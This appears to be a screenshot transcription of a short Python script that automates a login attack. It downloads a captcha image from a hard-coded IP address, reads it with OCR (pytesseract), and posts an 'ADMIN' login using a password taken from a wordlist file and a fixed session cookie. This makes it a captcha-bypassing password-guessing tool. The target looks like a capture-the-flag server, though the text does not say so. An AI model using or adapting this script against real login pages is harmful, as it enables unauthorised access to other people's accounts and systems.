 验证码.py - C:\Users\simo\Desktop\验证码\验证码.py (3.6.1)
File Edit Format Run Options Window Help
# -*- coding: utf-8 -*-
import requests  #调用url、cookie操作 文件操作的库
import sys
import time
import pytesseract
from PIL import Image
def vcode(pic_url,cookies):
    "python验证码识别函数"
    r = requests.get(pic_url, cookies=cookies, timeout = 10)
    with open('vcode.png', 'wb') as pic:
        pic.write(r.content)
    image = Image.open('vcode.png')
    im = pytesseract.image_to_string(image)
    print (im)
    return im
cookies = {'PHPSESSID': 's4an8h7kmvp5bbgvergikmt1d4'}
header = {'Cookie': 'PHPSESSID=s4an8h7kmvp5bbgvergikmt1d4'}
payload = {'user': 'ADMIN', 'password': '1','vcode': 'rfj8'}
s = requests.Session()
picurl='http://218.2.197.232:18003/code.php'
url="http://218.2.197.232:18003"
passwords = list()
f = open("password.txt","r")
lines = f.readlines()#读取全部内容
for line in lines:
    passwords.append(line.replace('\n', ''))
#print(password)
#for password in passwords:
payload['password'] = passwords[1]
code = vcode(picurl,cookies)
while len(code) != 16:
    code = vcode(picurl,cookies)
payload['vcode'] = code
wp = s.post(url, data = payload, headers = header)  #params=payload get,headers=headers
responsetxt = wp.content
print(responsetxt)
Ln: 1 Col: 0